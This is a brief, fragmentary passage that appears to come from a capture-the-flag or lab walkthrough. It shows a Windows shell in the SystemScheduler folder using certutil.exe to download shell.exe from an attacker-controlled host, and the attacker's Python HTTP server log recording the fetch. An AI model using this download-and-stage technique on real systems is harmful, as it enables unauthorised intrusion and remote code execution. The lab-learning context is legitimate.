 c:\Program Files (x86)\SystemScheduler>certutil.exe -urlcache -split -f http://10.18.119.243/shell.exe
certutil.exe -urlcache -split -f http://10.18.119.243/shell.exe
****  Online  ****
  000000  ...
  01204a
CertUtil: -URLCache command completed successfully.
c:\Program Files (x86)\SystemScheduler>
The
Linux
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.72.161 - - [04/Jul/2022 20:07:06] "GET /shell.exe HTTP/1.1" 200 -
10.10.72.161 - - [04/Jul/2022 20:07:07] "GET /shell.exe HTTP/1.1" 200 -